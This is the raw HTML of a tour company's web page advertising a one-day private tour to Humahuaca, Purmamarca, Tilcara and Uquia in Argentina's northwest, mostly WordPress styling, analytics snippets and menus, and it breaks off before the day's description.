

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://andeschallenge.com/en/humahuaca-day-tour/
body_size: 18211
content:
<!doctype html>
<html>
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-121141466-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-121141466-1');
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NLHZR9B');</script>
<!-- End Google Tag Manager -->

<meta name="google-site-verification" content="YImHZ2MQbmKIBxjHgjmkJ3nCPc3HzJLYr50yVQB21Ss" />



<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>Humahuaca Private Tour &laquo;  Andes Challenge</title>

<link href="https://fonts.googleapis.com/css?family=Open+Sans:300,400,400i,700,700i" rel="stylesheet">
<link rel="stylesheet" href="https://use.typekit.net/sgi1lkn.css">
<script>try{Typekit.load({ async: true });}catch(e){}</script>

<link rel="stylesheet" type="text/css" href="https://andeschallenge.com/wp-content/themes/andes/slick.css"/>
<link rel="stylesheet" type="text/css" href="https://andeschallenge.com/wp-content/themes/andes/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="https://andeschallenge.com/wp-content/themes/andes/jquery.modal.css"/>
<link rel="stylesheet" href="https://andeschallenge.com/wp-content/themes/andes/style.css?b-modified=1760478964" type="text/css" media="screen" />

<link rel="pingback" href="https://andeschallenge.com/xmlrpc.php" />
<link rel="shortcut icon" href="https://andeschallenge.com/wp-content/themes/andes/favicon.ico" />



	<!-- META TAGS PLUGIN START -->
	<meta name="description" content="Join us in a day tour to Humahuaca, one of the most famous tourist attractions in Argentina`s North West. Contact us to book your trip!" />
	<meta name="keywords" content="Day tour to Humahuaca Tilcara and Purmamarca, Argenina`s North West tours, excursions to humahuaca price" />
	<!-- META TAGS PLUGIN END -->
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" href="https://andeschallenge.com/excursion-quebrada-de-humahuaca/" hreflang="es" />
<link rel="alternate" href="https://andeschallenge.com/en/humahuaca-day-tour/" hreflang="en" />
<link rel="alternate" href="https://andeschallenge.com/pt/quebrada-de-humahuaca-jujuy-argentina/" hreflang="pt" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://andeschallenge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandeschallenge.com%2Fen%2Fhumahuaca-day-tour%2F&#038;lang=en" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://andeschallenge.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fandeschallenge.com%2Fen%2Fhumahuaca-day-tour%2F&#038;format=xml&#038;lang=en" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://andeschallenge.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.26' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://andeschallenge.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wptripadvisor_allcss-css' href='https://andeschallenge.com/wp-content/plugins/wp-tripadvisor-review-slider/public/css/wptripadvisor_all.css?ver=14.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://andeschallenge.com/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.css?ver=2c532d7e2be36f6af233' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://andeschallenge.com/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span{background:#ce6531!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span{background:#ce6531}div.heateor_sss_horizontal_sharing a.heateor_sss_button_instagram span:hover{background:#1A1A1A!important;}div.heateor_sss_standard_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#1A1A1A}div.heateor_sss_vertical_sharing  a.heateor_sss_button_instagram span{background:#ce6531!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span{background:#ce6531}div.heateor_sss_vertical_sharing a.heateor_sss_button_instagram span:hover{background:#1A1A1A!important;}div.heateor_sss_floating_follow_icons_container a.heateor_sss_button_instagram span:hover{background:#1A1A1A}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{background-color:#ce6531!important;background:#ce6531!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{background-color:#1A1A1A!important;background:#1A1A1A!importantborder-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{background-color:#ce6531!important;background:#ce6531!important;color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{background-color:#1A1A1A!important;background:#1A1A1A!important;border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}div.heateor_sss_mobile_footer{display:none;}@media screen and (max-width:783px){div.heateor_sss_bottom_sharing .heateorSssTCBackground{background-color:white}div.heateor_sss_bottom_sharing{width:100%!important;left:0!important;}div.heateor_sss_bottom_sharing a{width:33.333333333333% !important;}div.heateor_sss_bottom_sharing .heateor_sss_svg{width: 100% !important;}div.heateor_sss_bottom_sharing div.heateorSssTotalShareCount{font-size:1em!important;line-height:25.2px!important}div.heateor_sss_bottom_sharing div.heateorSssTotalShareText{font-size:.7em!important;line-height:0px!important}div.heateor_sss_mobile_footer{display:block;height:36px;}.heateor_sss_bottom_sharing{padding:0!important;display:block!important;width:auto!important;bottom:-2px!important;top: auto!important;}.heateor_sss_bottom_sharing .heateor_sss_square_count{line-height:inherit;}.heateor_sss_bottom_sharing .heateorSssSharingArrow{display:none;}.heateor_sss_bottom_sharing .heateorSssTCBackground{margin-right:1.1em!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<script type="text/javascript" src="https://andeschallenge.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://andeschallenge.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://andeschallenge.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprs-unslider-swipe.js?ver=14.1-b-modified-1764972711" id="wp-tripadvisor-review-slider_unslider-min-js"></script>
<script type="text/javascript" id="wp-tripadvisor-review-slider_plublic-js-extra">
/* <![CDATA[ */
var wprevpublicjs_script_vars = {"wpfb_nonce":"a7c9d048b7","wpfb_ajaxurl":"https://andeschallenge.com/wp-admin/admin-ajax.php","wprevpluginsurl":"https://andeschallenge.com/wp-content/plugins/wp-tripadvisor-review-slider"};
//# sourceURL=wp-tripadvisor-review-slider_plublic-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://andeschallenge.com/wp-content/plugins/wp-tripadvisor-review-slider/public/js/wprev-public.js?ver=14.1-b-modified-1764972711" id="wp-tripadvisor-review-slider_plublic-js"></script>
<link rel="https://api.w.org/" href="https://andeschallenge.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://andeschallenge.com/wp-json/wp/v2/posts/1443" /><link rel="canonical" href="https://andeschallenge.com/en/humahuaca-day-tour/" />
<link rel="icon" href="https://andeschallenge.com/wp-content/uploads/2023/07/cropped-andesIcon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://andeschallenge.com/wp-content/uploads/2023/07/cropped-andesIcon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://andeschallenge.com/wp-content/uploads/2023/07/cropped-andesIcon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://andeschallenge.com/wp-content/uploads/2023/07/cropped-andesIcon-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.grecaptcha-badge {
    visibility: hidden !important;
}
		</style>
		
<!-- social cards -->

<meta name="Company" content="Andes Challenge">

<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:site" content="@AndesChallenge" />
<meta name="twitter:title" content="Humahuaca Private Tour" />
<meta name="twitter:description" content="Join us in a day tour to Humahuaca, one of the most famous tourist attractions in Argentina`s North West. Contact us to book your trip! " />
<meta name="twitter:image" content="https://andeschallenge.com/wp-content/uploads/2018/05/HumahuacaWeb.jpg" />

<meta property="og:title" content="Humahuaca Private Tour">
<meta property="og:image" content="https://andeschallenge.com/wp-content/uploads/2018/05/HumahuacaWeb.jpg">
<meta property="og:description" content="Join us in a day tour to Humahuaca, one of the most famous tourist attractions in Argentina`s North West. Contact us to book your trip! ">
<meta property="og:url" content="https://andeschallenge.com/en/humahuaca-day-tour/">
<meta property="og:site_name" content="Quiddity">
<!-- /social cards -->



</head>


<body data-rsssl=1>
	
	
<ul class="nav cbp-spmenu cbp-spmenu-vertical cbp-spmenu-left" id="cbp-spmenu-s1">
			<a id="closeBtn"></a>
			
	   		<div class="menuInstitucionalContainer">
				<div class="menu"><ul id="menu-menu-andes-tours-ingles" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://andeschallenge.com/en/hiking-biking-adventures-salta-argentina/">ADVENTURE</a></li>
<li id="menu-item-407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://andeschallenge.com/en/wine-tours-argentinas-north-west/">WINE TOURS</a></li>
<li id="menu-item-405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://andeschallenge.com/en/private-tours/">PRIVATE TOURS</a></li>
</ul></div>				<div class="menu"><ul id="menu-menu-andes-institucional-ingles" class="menu"><li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-401"><a href="https://andeschallenge.com/en/">Home</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://andeschallenge.com/en/about-us/">About us</a></li>
<li id="menu-item-1714" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714"><a href="https://andeschallenge.com/en/tourism-salta-and-jujuy-the-region/">The Region</a></li>
<li id="menu-item-2529" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2529"><a target="_blank" href="https://turismosaltaargentina.wordpress.com/">Blog</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://andeschallenge.com/en/contact-us/">Contact us</a></li>
</ul></div>				<div class="idiomas">	<li class="lang-item lang-item-4 lang-item-es lang-item-first"><a lang="es-ES" hreflang="es-ES" href="https://andeschallenge.com/excursion-quebrada-de-humahuaca/"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-7 lang-item-en current-lang"><a lang="en-US" hreflang="en-US" href="https://andeschallenge.com/en/humahuaca-day-tour/" aria-current="true"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-11 lang-item-de no-translation"><a lang="de-DE" hreflang="de-DE" href="https://andeschallenge.com/de/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-182 lang-item-pt"><a lang="pt-BR" hreflang="pt-BR" href="https://andeschallenge.com/pt/quebrada-de-humahuaca-jujuy-argentina/"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</div>
			</div>
			

</ul><!-- /mobile menu -->
	
<div class="site">
	<div class="header">
			
			<div class="row black">
				<div class="container">
				<div class="menuMobile">
							<a id="showLeft" class="active"></a>
				</div>
				<a href="https://andeschallenge.com/en" class="logo"><img src="https://andeschallenge.com/wp-content/themes/andes/images/logo.svg" class="flexible"></a>
					<div class="menuInstitucional"><ul id="menu-menu-andes-institucional-ingles-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-401"><a href="https://andeschallenge.com/en/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://andeschallenge.com/en/about-us/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714"><a href="https://andeschallenge.com/en/tourism-salta-and-jujuy-the-region/">The Region</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2529"><a target="_blank" href="https://turismosaltaargentina.wordpress.com/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://andeschallenge.com/en/contact-us/">Contact us</a></li>
</ul></div>					<div class="contacto">
						<div class="telefono">+54 9 387 575.7598</div>
						<div class="whatsapp">+54 9 387 575.7598</div>
						<div class="idiomas">	<li class="lang-item lang-item-4 lang-item-es lang-item-first"><a lang="es-ES" hreflang="es-ES" href="https://andeschallenge.com/excursion-quebrada-de-humahuaca/"><img src="[data-uri]" alt="Español" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-7 lang-item-en current-lang"><a lang="en-US" hreflang="en-US" href="https://andeschallenge.com/en/humahuaca-day-tour/" aria-current="true"><img src="[data-uri]" alt="English" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-11 lang-item-de no-translation"><a lang="de-DE" hreflang="de-DE" href="https://andeschallenge.com/de/"><img src="[data-uri]" alt="Deutsch" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
	<li class="lang-item lang-item-182 lang-item-pt"><a lang="pt-BR" hreflang="pt-BR" href="https://andeschallenge.com/pt/quebrada-de-humahuaca-jujuy-argentina/"><img src="[data-uri]" alt="Português" width="16" height="11" style="width: 16px; height: 11px;" /></a></li>
</div>
					</div>
				</div>
			</div>
			<div class="row white single">
				<div class="container">
					<div class="menuTours"><ul id="menu-menu-andes-tours-ingles-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-406"><a href="https://andeschallenge.com/en/hiking-biking-adventures-salta-argentina/">ADVENTURE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-407"><a href="https://andeschallenge.com/en/wine-tours-argentinas-north-west/">WINE TOURS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-405"><a href="https://andeschallenge.com/en/private-tours/">PRIVATE TOURS</a></li>
</ul></div>					<div class="social">
						<a href="https://www.facebook.com/AndesChallengeSalta/" class="facebook" target="_blank"></a>
						<a href="http://twitter.com/AndesChallenge" class="twitter" target="_blank"></a>
						<a href="https://www.instagram.com/andeschallengesalta/" class="instagram" target="_blank"></a>
						<a href="https://plus.google.com/+FacundoZambrano" class="googleplus" target="_blank"></a>
					</div>
				</div>
			</div>
	</div>
	
	

<div class="contents">
		
				<div class="row programaTopInfo">
			<div class="container">
				<h1>Humahuaca Private Tour</h1>
								<h2>Visit Humahuaca - Purmamarca - Tilcara - Uquia with private tour guide</h2>				
			</div>
		</div>
		
		
		
		<div class="row diaXDia">
			<div class="container">
				<div class="col1">
				
					<ul class="detalles">
						<li><span>
							DURATION:						</span> 1							DAY						</li>
						<li>
													<span>
							PRICE PER VEHICLE (4 PAX):							</span> 									400																				
						
						</li>
						<li>
						<span>
							ACTIVITIES:						
						</span> EXCURSION</li>
						
											</ul>
										
				
					<div id="tab-container" class="tab-container">
						
						<!-- tabs de días -->
												<ul>
														
								<li class="tab"><a href="#dia1" class="first">DAY 1</a></li>
								

														</ul>
												
						<!-- /tabs de días -->
						
						
						<div class="panel-container ingles">
							<div class="container">
							
														
																<ul>
								
										<div id="dia1" class="descripcionDia">
									
											<h2>Day tour Purmamarca - Tilcara - Humahuaca</h2>
											<ul class="detalles">
																								<li><span>
													Travelling time:												</span> 8 hours</li>
																								
																									<li><span>
													Overnight:													</span> -</li>
																								
												
											</ul>

											<div class="txt">
